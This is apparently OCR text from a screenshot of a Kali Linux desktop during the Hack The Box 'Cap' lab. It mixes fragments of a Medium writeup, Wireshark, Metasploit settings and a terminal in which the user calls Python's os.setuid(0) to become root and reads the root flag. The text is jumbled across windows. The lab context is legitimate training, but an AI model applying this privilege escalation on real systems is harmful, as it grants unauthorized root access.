 ChatGPT
Hack The Box Cap Writeup | Me
Lỗ hổng bảo mật CVE-2021-40
Exploit for Polkit D-Bus Aut
IppSec - Search
medium.com/@joemcfarland/hack-the-box-cap-writeup-369258c97110
19
Q
Next, I started Python imported the os module and used it to set my ID to 0.
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
Then I checked to see that it had set me to root by running whoami and id.
>>> os.system('whoami')
root
>>> os.system('id')
uid=0(root) gid=1001(nathan) groups=1001(nathan)
Finally, I spawned a shell and used it to capture the root.txt. flag.
>>> os.system('sh')
# cat /root/root.txt
037▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒06f
ENG
2:38 AM
1/4/2024
2
kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
10.10.16.7
14:38
Hack The Box :: Hack The
https://app.hackthebox.com/mac
23
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
HACKTHEBOX
Search Hack The Box
CONNECT TO HTB
hackerga2101
Season 4
2D 23H 21M 36S
Starting Point
Open Beta Seaso
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs
Academy
HTB for Business
Walkthrough
1 player
11:07
Submit
Released on 05 Jun 2021
Created by InfoSecJack
0.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
31 2.624570 192.168.196.1 192.168.196.16 TCP 68 54411 → 21 [SYN] Seq=0
0.pcap
Packets: 72 · Displayed: 42 (58.3%)
Profile: Default
Downloads - Th
File Edit View Go Bookmarks Help
hackerga2101
Dow
Places
Computer
hackerga2101
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
Browse Network
01010
01101
01110
0.pcap
1 file: 9.7 KiB (9935 byt
root@kali: /home/hackerga2101
File Actions
PASSWORD
SESSION
TIMEOUT
USERNAME
Payload option
Name Curr
LHOST 192.
LPORT 4444
Exploit target
Id Name
0 Automat
View the full
msf6 exploit(
PASSWORD ⇒ Bu
msf6 exploit(
nathan@cap: ~
File Actions Edit View Help
[ 35.241986] systemd[1]: Started Forward Password Requests to Wall Directory Watch.
[ 35.660875] systemd[1]: Started Dispatch Password Requests to Console Directory Watch.
[ 35.663312] systemd[1]: Condition check resulted in Forward Password Requests to Plymouth Directory Watch being ski
pped.
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('id')
uid=0(root) gid=1001(nathan) groups=1001(nathan)
0
>>> os.system('cat /root/root.sh')
cat: /root/root.sh: No such file or directory
256
>>> os.system('cat /root/root.txt')
495f15a57c646840d3b5486695aca48c
0
>>>
2:38 AM
1/4/2024